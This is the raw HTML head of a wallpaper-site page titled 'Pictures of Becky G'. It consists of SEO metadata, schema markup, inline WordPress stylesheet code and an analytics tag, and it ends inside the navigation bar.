

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/pictures-of-becky-g/
body_size: 15550
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Pictures Of Becky G - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Pictures of Becky G - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/pictures-of-becky-g/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Pictures of Becky G - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Pictures of Becky G - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/pictures-of-becky-g/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2022-03-02T02:01:43+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/pictures-of-becky-g/#article","isPartOf":{"@id":"https://www.wallpics.net/pictures-of-becky-g/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Pictures of Becky G","datePublished":"2022-03-02T02:01:43+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/pictures-of-becky-g/"},"wordCount":4,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/pictures-of-becky-g/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg","keywords":["Becky G","Celebrities Photos","Celebrities Wallpapers","Full Screen Wallpapers"],"articleSection":["Celebrities"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/pictures-of-becky-g/","url":"https://www.wallpics.net/pictures-of-becky-g/","name":"Pictures of Becky G - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/pictures-of-becky-g/#primaryimage"},"image":{"@id":"https://www.wallpics.net/pictures-of-becky-g/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg","datePublished":"2022-03-02T02:01:43+00:00","description":"Pictures of Becky G - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/pictures-of-becky-g/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/pictures-of-becky-g/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/pictures-of-becky-g/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2022/03/Pictures-of-Becky-G.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/pictures-of-becky-g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Pictures of Becky G"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fpictures-of-becky-g%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fpictures-of-becky-g%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/44271"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=44271'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
